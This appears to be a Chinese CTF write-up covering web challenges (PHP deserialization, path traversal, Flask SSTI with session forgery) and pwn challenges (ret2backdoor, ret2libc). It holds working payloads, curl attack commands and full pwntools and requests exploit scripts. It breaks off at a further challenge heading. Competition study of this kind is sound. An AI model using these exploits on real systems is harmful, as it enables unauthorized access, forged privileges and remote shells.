类在反序列化时已加载，unserialize()可以正常还原该类的对象。所以，攻击链：用户POST Base64 → base64_decode还原 → unserialize创建PromoManager对象 → 脚本结束对象销毁 → __destruct()自动触发 →$_SESSION['balance'] += 100000 → 余额从20暴涨到100020。
PHP
class PromoManager {
public $promo_credit;
public $promo_code;
public function __construct($code, $credit) {
$this->promo_code = $code;
$this->promo_credit = $credit;
}
function __destruct() { // ← 对象销毁时自动调用
if(isset($this->promo_credit) && is_numeric($this->promo_credit)) {
$_SESSION['balance'] += intval($this->promo_credit); // ← 直接加钱！！！
}
}
}
- 最后确认 buy.php 的购买逻辑。flag 价格确认是 99999，余额检查只有一个简单的 if 判断。购买flag时会优先 include /var/www/flag.php 获取真实 flag，本地兜底 flag 是 flag{da91f6ee9d5cceef4705fd4f8af9e3f3}。攻击链确认完毕：构造恶意序列化对象 → Base64编码 → POST到 apply_coupon.php → 反序列化触发 __destruct() → 余额增加 →购买 flag。
PHP
<?php
session_start();
include 'config.php';
header('Content-Type: application/json');
if (!isset($_SESSION['user_id'])) {
die(json_encode(["error" => "Authentication required"]));
}
$item = $_POST['item'] ?? '';
if ($item === '') {
die(json_encode(["error" => "Missing item parameter"]));
}
$items = [
'basic_vip' => 10,
'premium_vip' => 50,
'flag' => 99999
];
if (!array_key_exists($item, $items)) {
die(json_encode(["error" => "Invalid item."]));
}
$price = $items[$item];
if ($_SESSION['balance'] < $price) {
die(json_encode(["error" => "Insufficient funds! You only have " . intval($_SESSION['balance']) . " 金币."]));
}
$_SESSION['balance'] -= $price;
if ($item === 'flag') {
$flag = "flag{da91f6ee9d5cceef4705fd4f8af9e3f3}";
if (file_exists('/var/www/flag.php')) {
include '/var/www/flag.php';
if (isset($FLAG)) $flag = $FLAG;
}
echo json_encode(["success" => true, "message" => "购买 successful! Your Flag is [ " . $flag . " ]", "balance" => $_SESSION['balance']]);
} else {
echo json_encode(["success" => true, "message" => "购买 successful! Enjoy your " . htmlspecialchars($item) . ".", "balance" => $_SESSION['balance']]);
}
?>
手写 PHP 序列化 Payload。类名 PromoManager 长度 12，2 个属性，promo_credit 设为整数 100000，promo_code 任意字符串O:12:"PromoManager":2：{s:12:"promo_credit";i:100000;s:10:"promo_code";s:4:"hack";}然后 Base64 编码（因为接口先 base64_decode 再反序列化），得到：
PHP
TzoxMjoiUHJvbW9NYW5hZ2VyIjoyOntzOjEyOiJwcm9tb19jcmVkaXQiO2k6MTAwMDAwO3M6MTA6InByb21vX2NvZGUiO3M6NDoiaGFjayI7fQ==
- 实施攻击
第一步，访问首页获取 PHPSESSID
PHP
curl -c cookie.txt "http://120.27.146.76:13228/index.php"
第二步，携带 session 提交恶意优惠券，触发反序列化。用 --data-urlencode 是因为 Base64 里含 + / = 等 URL特殊字符，不编码会被破坏：
PHP
curl -b cookie.txt -c cookie.txt "http://120.27.146.76:13228/api/apply_coupon.php" --data-urlencode "coupon=TzoxMjoiUHJvbW9NYW5hZ2VyIjoyOntzOjEyOiJwcm9tb19jcmVkaXQiO2k6MTAwMDAwO3M6MTA6InByb21vX2NvZGUiO3M6NDoiaGFjayI7fQ=="

返回 {"success":true,"message":"Coupon processed."}
此时对象销毁，__destruct() 自动触发，$_SESSION['balance'] = 20+100000 = 100020。
第三步同一 session 购买 flag：
PHP
curl -b cookie.txt "http://120.27.146.76:13228/buy.php" --data-urlencode "item=flag"
返回 flag余额 = 20 + 100000 - 99999 = 21，链条验算一致。
PHP
flag{0afd53b56124fc6a9665268cf6024f55}
{"success":true,"message":"\u8d2d\u4e70 successful! Your Flag is [ flag{da91f6ee9d5cceef4705fd4f8af9e3f3} ]","balance":21}

PHP
flag{0afd53b56124fc6a9665268cf6024f55}


WEB-Enterprise_OA
题目截图

解题思路
在信息搜集中发现在访问http://47.99.147.34:18941/?module=about.php，http://47.99.147.34:18941/?module=public_notices.php，http://47.99.147.34:18941/?module=contact.php时，页面内容发生变化，说明存在 module 参数用于加载不同页面内容。这暗示可能存在文件包含或路径遍历漏洞
尝试使用 ../ 进行路径穿越读取系统文件但被防护机制拦截,尝试使用双写绕过方式，最终使用....//成功读取到根目录下的 flag.txt 文件(地址为：http://47.99.147.34:18941/?module=....//....//....//flag.txt）
获取的flag为
PHP
flag{23afce1d8adb0d09b9fbb8bd81324d96}

WEB-TaxSystem_SSTI
题目截图

解题思路
- 解压文件查看源代码init_db.py发现
PHP
cur.execute('INSERT INTO users (username, password, role) VALUES ("admin", "123456", "admin")')
- 可以得知用户名：admin，密码123456.登录后看到 /dashboard 页面显示错误 Internal Server Error，无法列出自己拥有的档案 ID。
- 但系统有两个关键功能点：
/api/import（POST）：用于导入/修改档案数据
/preview/<profile_id>（GET）：预览某个档案
- 当state = AUDIT_PENDING时，访问/preview/<id>会将custom_footer拼接到模板字符串并用render_template_string()渲染 →SSTI。
- 通过 SSTI 泄露 Flask 的SECRET_KEY，可伪造任意 Session Cookie。
- 因此我们可以对每个 id，调用 /api/import 设置：GET /preview/<id> → 页面 footer 会显示真实的 SECRET_KEY。
用正则提取密钥。
- 接下来伪造 tax_inspector 的 Session Cookie使用获得的 SECRET_KEY 构造
PHP
{"role": "tax_inspector", "user_id": 1}
输出结果：PROFILE_ID: 1
SECRET_KEY: secret_tax_key_2026_xoxo
- 获得flag
PHP
FLAG: flag{c5b34df2e74dc988b73fdca3541f9238}


exp
Python
import re
import sys
import requests
from flask import Flask
from flask.sessions import SecureCookieSessionInterface
BASE_URL = "http://47.99.147.34:16610"
LOGIN_DATA = {"username": "admin", "password": "123456"}
SSTI_PAYLOAD = "{{config.SECRET_KEY}}"
MAX_PROFILE_ID = 300
def build_signed_cookie(secret_key: str) -> str:
app = Flask(__name__)
app.secret_key = secret_key
serializer = SecureCookieSessionInterface().get_signing_serializer(app)
if serializer is None:
raise RuntimeError("failed to build Flask session serializer")
return serializer.dumps({"role": "tax_inspector", "user_id": 1})
def extract_footer_secret(html: str) -> str:
match = re.search(
r'italic text-center">\s*([^<]+?)\s*</div>',
html,
re.S,
)
if not match:
raise RuntimeError("failed to extract leaked SECRET_KEY from preview page")
return match.group(1).strip()
def extract_flag(html: str) -> str:
match = re.search(r"flag\{[^}]+\}", html)
if not match:
raise RuntimeError("failed to extract flag from admin vault")
return match.group(0)
def find_working_profile(session: requests.Session) -> int:
for profile_id in range(1, MAX_PROFILE_ID + 1):
import_resp = session.post(
f"{BASE_URL}/api/import",
json={
"profile_id": profile_id,
"data": {
"state": "AUDIT_PENDING",
"custom_footer": SSTI_PAYLOAD,
},
},
timeout=15,
)
if import_resp.status_code != 200:
continue
preview_resp = session.get(f"{BASE_URL}/preview/{profile_id}", timeout=15)
if preview_resp.status_code != 200:
continue
if SSTI_PAYLOAD not in preview_resp.text:
return profile_id
raise RuntimeError("failed to find a usable profile_id")
def main() -> int:
session = requests.Session()
login_resp = session.post(
f"{BASE_URL}/login",
data=LOGIN_DATA,
allow_redirects=False,
timeout=15,
)
if login_resp.status_code != 302:
raise RuntimeError(f"login failed: {login_resp.status_code}")
profile_id = find_working_profile(session)
preview_resp = session.get(f"{BASE_URL}/preview/{profile_id}", timeout=15)
secret_key = extract_footer_secret(preview_resp.text)
forged_cookie = build_signed_cookie(secret_key)
vault_resp = requests.get(
f"{BASE_URL}/admin/vault",
cookies={"session": forged_cookie},
timeout=15,
)
if vault_resp.status_code != 200:
raise RuntimeError(f"vault access failed: {vault_resp.status_code}")
flag = extract_flag(vault_resp.text)
print(f"PROFILE_ID: {profile_id}")
print(f"SECRET_KEY: {secret_key}")
print(f"FLAG: {flag}")
return 0
if __name__ == "__main__":
try:
raise SystemExit(main())
except Exception as exc:
print(f"[-] {exc}", file=sys.stderr)
raise SystemExit(1)

pwn
PWN-Authenticate
题目截图

解题思路
- 用checksec查保护机制，发现是64位，可改got、无nx canary pie
YAML
(venv) zerotwo@LAPTOP-E2VHRGKT:/mnt/d/桌面/yuwang/pwn/1$ checksec vuln
[*] '/mnt/d/桌面/yuwang/pwn/1/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
- 用idapro静态分析，发现有backdoor函数后门来shell
Bash
int backdoor()
{
return system("/bin/sh");
}
- 在login()函数伪代码有gets(v1)不限长度，存在栈溢出，而v1[64]，
来覆盖v1返回地址到backdoor函数，注意直接跳到 backdoor 的入口（0x4011f6）会导致 crash因为要栈对齐，所以我写的脚本是跳过 push rbp，保持栈对齐
- 最后运行脚本获取 shell，读取 flag
Bash
flag{4e6f25f6b8bcd6f006ca0134a2497789}

exp
Python
#!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'error'
elf = ELF('./vuln', checksec=False)
rip_off = 0x80 + 8 # 136
win = elf.sym['backdoor'] + 5 # 0x4011fb
payload = flat({rip_off: p64(win)}, filler=b'\x00')
p = remote('120.27.146.76', 20959, timeout=8)
p.sendafter(b'Username: ', b'x\n')
p.sendafter(b'Password: ', payload + b'\n')
p.interactive()
p.close()

PWN-NoteService
题目截图

解题思路
- 用checksec检查保护机制，64位无pie无canary，got可改
YAML
(venv) zerotwo@LAPTOP-E2VHRGKT:/mnt/d/桌面/yuwang/pwn/2$ checksec vuln
[*] '/mnt/d/桌面/yuwang/pwn/2/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
- 用idapro静态分析，进入main函数，再进入vuln函数，发现buf[64]，read0x100 > 0x40，存在栈溢出
C++
int vuln()
{
_BYTE buf[64]; // [rsp+0h] [rbp-40h] BYREF
puts("=== Note Service ===");
puts("Leave your note:");
read(0, buf, 256u);
return puts("Note saved. Thank you!");
}
- 找到后门函数secret_note()，计算偏移溢出偏移 = 0x40+0x08 = 72 字节
Bash
int secret_note()
{
return system("/bin/sh");
}
- 找pop rdi; ret地址0x4012B3，ret地址0x40101A(用于修正栈对齐)
- 所以写脚本内部调用 system("/bin/sh")
- 获得flag
Bash
flag{551f3085499905d2bb0f2bf9c15953a6}

exp
Python
from pwn import *
context.binary = ELF("./vuln", checksec=False)
context.arch = "amd64"
context.log_level = "info"
HOST = "120.27.146.76"
PORT = 25835
libc = ELF("./libc-2.31.so", checksec=False)
OFFSET = 72 # 64 (buf) + 8 (saved rbp)
POP_RDI_RET = 0x4012B3 # pop rdi; ret
RET = 0x40101A # ret (stack alignment)
MAIN = 0x4011F6 # main()
def exploit():
p = remote(HOST, PORT)
p.recvuntil(b"Leave your note:\n")
payload1 = flat(
b"A" * OFFSET,
POP_RDI_RET,
context.binary.got.puts, # puts@GOT → 泄露 libc 中的 puts 地址
context.binary.plt.puts, # puts(puts@GOT)
MAIN, # 返回 main，再进一次 vuln
)
p.send(payload1)
p.recvuntil(b"Note saved. Thank you!\n")
leaked = u64(p.recv(6).ljust(8, b"\x00"))
libc.address = leaked - libc.sym.puts
log.success("libc base → %#x" % libc.address)
p.recvuntil(b"Leave your note:\n")
binsh = next(libc.search(b"/bin/sh"))
payload2 = flat(
b"A" * OFFSET,
RET, # 栈对齐
POP_RDI_RET,
binsh, # rdi → "/bin/sh"
libc.sym.system, # system("/bin/sh")
)
p.send(payload2)
import time
time.sleep(0.5)
p.interactive()
p.close()
if __name__ == "__main__":
exploit()
PWN-MessageBoard
题目截图
